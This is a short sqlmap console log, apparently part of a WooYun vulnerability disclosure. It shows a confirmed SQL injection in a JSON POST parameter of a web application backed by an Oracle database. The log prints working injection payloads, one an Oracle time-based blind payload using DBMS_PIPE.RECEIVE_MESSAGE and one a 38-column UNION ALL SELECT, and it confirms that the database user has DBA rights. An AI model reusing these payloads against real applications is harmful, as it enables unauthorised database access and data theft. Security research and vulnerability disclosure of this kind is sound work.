 [14:02:08] [INFO] resuming back-end DBMS 'oracle'
[14:02:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #3* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: {"map":{"method":"getPimInfoDetail","params":{"javaClass":"java.util.ArrayList","list":["1' AND 7118=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(80)||CHR(116)||
CHR(90),5) AND 'rBRu'='rBRu"]}},"javaClass":"java.util.HashMap"}
    Type: UNION query
    Title: Generic UNION query (NULL) - 38 columns
    Payload: {"map":{"method":"getPimInfoDetail","params":{"javaClass":"java.util.ArrayList","list":["1' UNION ALL SELECT CHR(113)||CHR(120)||CHR(118)||CHR(112)||CHR(11
3)||CHR(83)||CHR(113)||CHR(108)||CHR(86)||CHR(115)||CHR(105)||CHR(65)||CHR(104)||CHR(87)||CHR(89)||CHR(113)||CHR(107)||CHR(107)||CHR(107)||CHR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- "]}},"
javaClass":"java.util.HashMap"}
---
[14:02:08] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[14:02:08] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org